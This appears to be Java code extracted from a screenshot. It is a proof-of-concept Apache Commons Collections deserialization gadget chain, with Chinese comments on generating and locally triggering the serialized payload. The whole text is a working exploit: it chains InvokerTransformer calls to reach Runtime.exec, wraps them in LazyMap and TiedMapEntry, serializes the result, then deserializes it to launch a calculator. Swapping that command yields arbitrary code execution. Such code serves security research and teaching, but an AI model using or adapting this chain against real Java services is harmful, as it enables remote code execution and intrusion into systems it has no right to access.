 public static void main(String[] args) throws Exception{
Transformer[] transformers_exec = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class, Object[].class},new Object[]{null,null}),
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"open /Applications/Calculator.app"})
};
Transformer chain = new ChainedTransformer(transformers_exec);
HashMap innerMap = new HashMap();
Map lazyMap = LazyMap.decorate(innerMap,chain);
TiedMapEntry tmap = new TiedMapEntry(lazyMap, key: 123);
HashMap hashMap = new HashMap();
hashMap.put(tmap, "test");
// 生成序列化字符串
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(hashMap);
oos.close();
// 本地测试触发
System.out.println(barr);
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
Object o = (Object)ois.readObject();